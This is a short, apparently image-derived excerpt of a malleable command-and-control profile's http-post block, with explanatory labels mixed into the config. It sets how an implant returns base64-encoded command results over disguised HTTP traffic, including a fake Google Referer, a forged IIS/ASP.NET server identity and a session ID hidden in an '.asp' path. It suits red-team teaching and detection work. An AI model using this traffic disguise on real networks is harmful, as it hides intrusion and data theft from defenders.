 http-post {
set uri "/history/";
HTTP Request URI
client {
HTTP Request Header
header "Content-Type" "application/octet-stream";
header "Referer" "http://www.google.com";
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
id {
HTTP Request SessionID Attached In URI
netbiosu;
append ".asp";
uri-append;
}
HTTP Request Payload for Command Execution Result
output {
base64;
print;
}
}
HTTP Response Header
server {
header "Content-Type" "img/jpg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
HTTP Response Body
base64;
print;
}
}
}